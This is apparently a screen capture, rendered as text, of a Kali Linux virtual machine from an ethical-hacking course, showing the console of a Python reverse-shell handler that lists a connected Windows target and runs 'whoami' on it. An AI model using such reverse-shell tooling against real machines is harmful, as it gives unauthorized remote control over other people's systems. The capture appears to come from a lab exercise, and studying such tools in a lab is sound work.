 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 04:58 1
root@kali: ~/pythonprograms/reverse_shell
File Edit View Search Terminal Help
[+] Waiting For Targets To Connect ...
* Center: <socket._socketobject object at 0x7f5d1f040ad0> --- ('1
92.168.1.5', 49497) Has CONNECTED!
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
* Center: session 0
* Shell#~('192.168.1.5', 49497): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49497): q
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
* Center: session 0
* Shell#~('192.168.1.5', 49497): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49497): q
* Center:
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
Right Ctrl
99+
SRP
10:58 AM
4/22/2019
17